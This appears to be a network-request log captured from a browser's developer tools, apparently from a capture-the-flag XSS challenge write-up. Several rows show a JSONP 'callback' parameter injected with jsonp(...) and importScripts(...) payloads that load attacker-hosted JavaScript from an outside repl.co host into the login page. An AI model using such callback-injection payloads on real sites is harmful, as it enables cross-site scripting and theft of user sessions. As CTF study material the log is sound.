 Name Status Type Initiator
login?callback=jsonp(%22https://a--hachp1.repl.co/1.js... 200 document Other
bootstrap.min.css 200 stylesheet login?callback=jsonp("https...
jquery.min.js 200 script login?callback=jsonp("https...
popper.min.js 200 script login?callback=jsonp("https...
bootstrap.min.js 200 script login?callback=jsonp("https...
loginStatus?callback=jsonp(%22https://a--hachp1.repl.c... 200 script login?callback=jsonp("https...
1.js?callback=callback_160311318433609113 200 script login?callback=jsonp("https...
auth.hardxss.xhlj.wetolink.com 200 document 1.js?callback=callback_1603...
favicon.ico 404 text/html Other
loginStatus?callback=importScripts(%27//testjs--hac... 200 text/javascript Other
2.js 200 javascript loginStatus?callback=impor...
Timeline Sec